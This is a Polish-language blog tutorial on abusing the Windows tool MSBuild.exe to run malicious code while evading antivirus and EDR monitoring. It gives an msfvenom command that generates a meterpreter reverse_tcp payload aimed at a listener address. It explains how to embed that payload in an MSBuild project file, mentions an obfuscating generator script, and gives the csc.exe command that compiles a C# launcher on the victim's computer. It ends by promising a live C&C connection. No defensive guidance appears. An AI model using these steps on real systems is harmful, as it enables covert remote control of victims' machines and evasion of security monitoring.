W dzisiejszym artykule opiszemy ciekawy sposób na ominięcie blokad bezpieczeństwa Windows, które nie pozwalają na kompilację złośliwego kodu za pomocą wbudowanego w Windows narzędzia MSBuild.exe.
Techniki ataku używane przez współczesnych cyberprzestępców, które wykorzystują program MSBuild.exe na komputerach z Windows do uruchomienia złośliwego kodu, nie są nowością i wiemy już o nich od paru lat. MSBuild.exe jest monitorowaną aplikacją przez wiele systemów do bezpieczeństwa, w tym m.in. przez systemy Antywirusowe/EDR.
W artykule tutaj pokazywaliśmy sposób na ominięcie takich blokad uruchomienia MSBuild. Metoda wykorzystywała program Loader.exe i dzięki temu w niezauważalny sposób można było nawiązać połączenie systemu Windows z serwerem zdalnego zarządzania C&C.
Poniżej zaprezentujemy nową metodę, lecz najpierw opowiemy krótko o samym programie MSBuild.exe.
Krótko o MSBuild.exe
Microsoft Build Engine to platforma do tworzenia aplikacji. Ten silnik, znany również jako MSBuild, udostępnia schemat projektu dostępny w pliku XML, który kontroluje w jaki sposób platforma na kompilować i tworzyć oprogramowanie. Z programu MSBuild korzysta również Visual Studio, ale nie jest od niego zależny. Jedną z zalet tego programu jest możliwość używania go do kompilacji na komputerach, na których nie jest zainstalowany program Visual Studio. VS używa programu MSBuild do ładowania i kompilowania projektów zarządzanych. Pliki projektu w programie Visual Studio (.csproj, .vbproj, .vcxproj i inne) zawierają kod XML MSBuildera. Więcej o nim dowiesz się z tego linka.
Wykorzystując tę możliwość MSbuild.exe cyberprzestępcy mogą w łatwy sposób uzyskać odwrotną powłokę do maszyny ofiary uruchamiając na niej specjalnie przygotowany ładunek umieszczony w środku pliku konfiguracyjnego XML.
Wygenerowanie pliku XML projektu z ładunkiem i użycie w MSBuild
Pierwsze, co potrzebujemy to wygenerowanie ładunku, który umieścimy w pliku konfiguracyjnym projektu MSBuild.exe. W celu wykonania tego istnieje kilka sposobów i dostępnych narzędzi. Opiszemy jedynie dwa wybrane.
MsfVenom
Ładunek dla MSBuild możemy wygenerować w narzędziu msfvenom z przełącznikiem „-f csharp”. W wyniku uruchomienia komendy zostanie wygenerowany ładunek i przypisany do zmiennej „buf”
msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.251.129 lport=1234 -f csharp

Kopiując wartość zmiennej „buf” do zmiennej „shellcode” w schemacie pliku projektu MSBuild, który można pobrać z GitHub uzyskamy plik konfiguracyjny „payload.XML”.
Skrypt Nps_Payload
Skrypt wygeneruje specjalnie przygotowany ładunek bezpośrednio do pliku „msbuild_nsp.xml”, którego możemy użyć w narzędziu MSBuild.exe. Nps_payload wykorzystuje techniki zaciemniania kodu służące do podstawowego unikania jego wykrycia w momencie użycia na stacji ofiary. Wykorzystuje publicznie zademonstrowane techniki z kilku różnych źródeł. Napisane przez Larry’ego Spohna (@ Spoonman1091), bądź inny ładunek napisany przez Bena Maucha (@ Ben0xA) aka dirty_ben. Informacje jak go wygenerować oraz sam skrypt znajduje się na Github.

Wykonanie ładunku w payload.xml
Z pewnością wywołanie bezpośrednio „MSBuild.exe” z plikiem ładunku „payload.xml” z linii komend zwróciłoby uwagę działu BlueTeam lub rozwiązań do bezpieczeństwa. Lecz co mogłoby się stać, jakbyśmy troszkę mogli oszukać system i napisali program, który wykorzystałby narzędzie MSBuild.exe do uruchomienia złośliwego ładunku?
Poniżej przedstawimy listing takiego programu napisanego w C# (źródło możecie znaleźć też tutaj)

Kompilację powyższego pliku „Program.cs” możemy również wykonać na komputerze ofiary używając wbudowanego w .Net Framework kompilatora csc.exe, lub zaimportować plik „Program.sc” do projektu .Net Framework console w Visual Studio.
W naszym przypadku plik skompilowaliśmy w narzędziu csc.exe, jak poniżej:
C:\Windows\Microsoft.Net\Framework\v4.0.30319\csc.exe /reference:”Microsoft.Build.Framework.dll”;”Microsoft.Build.Tasks.v4.0.dll”;”Microsoft.Build.Utilities.v4.0.dll” /target:exe /out:c:\temp\Program.exe c:\temp\Program.cs

Po udanej kompilacji możemy zapisać nasz wcześniej wygenerowany plik projektu z ładunkiem „payload.xml” w katalogu Temp użytkownika (zmienna środowiskowa „%Temp%” określi nam dokładną jego ścieżkę).
Ścieżka ta także się pokrywa ze ścieżka wymienioną w zmiennej „path” zdefiniowanej w „Program.cs”
Na koniec wystarczy tylko uruchomić skompilowany plik „Program.exe” na komputerze Windows, a nasz ładunek uruchomi się w tle automatycznie. Od teraz możemy się cieszyć połączeniem do serwera C&C.
